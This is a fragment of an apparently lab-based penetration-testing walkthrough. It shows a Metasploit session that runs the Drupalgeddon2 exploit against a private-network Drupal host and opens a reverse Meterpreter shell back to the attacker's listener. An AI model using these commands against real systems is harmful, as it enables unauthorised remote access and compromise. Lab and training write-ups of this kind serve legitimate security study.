 Name Current Setting Required Description
LHOST 10.211.55.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.247.48
rhosts ⇒ 192.168.247.48
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport ⇒ 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.45.5
lhost ⇒ 192.168.45.5
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.45.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.247.48
[*] Meterpreter session 1 opened (192.168.45.5:4444 → 192.168.247.48:36720) at 2023-05-06 12:34:11 +0800
meterpreter >